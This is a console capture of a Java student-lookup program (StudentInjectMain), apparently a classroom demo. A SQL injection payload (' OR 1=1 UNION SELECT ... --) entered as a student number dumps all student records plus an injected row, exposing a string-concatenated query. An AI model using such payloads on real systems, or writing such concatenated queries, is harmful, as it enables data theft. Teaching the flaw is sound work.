 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026.
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT 'a','b',0,'c', null,'e' from dual --
' OR 1=1 UNION SELECT 'a','b',0,'c', null,'e' from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT 'a','b',0,'c', null,'e' from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
a b 0